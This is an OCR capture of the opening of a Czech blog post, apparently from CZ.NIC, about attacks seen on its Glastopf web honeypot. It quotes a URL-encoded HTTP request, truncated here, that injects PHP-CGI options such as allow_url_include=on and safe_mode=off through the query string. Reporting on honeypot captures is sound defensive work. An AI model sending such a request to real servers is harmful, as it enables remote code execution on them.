
Sdílet
Sdílet
Virtuální měny jako příležitost pro
hackery
Mezi honeypoty, které sdružení CZ.NIC provozuje,
patří i honeypot
Glastopf
. Ten simuluje webovou
aplikaci a zaznamenává pokusy o útoky na ni.
Předminulý týden jsem na něm narazil na tento HTTP
požadavek:
POST //cgi-bin/php?%2D%64+%61%6C%6C%6F%
77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%
3D%6F

%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%
3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6
E%2E
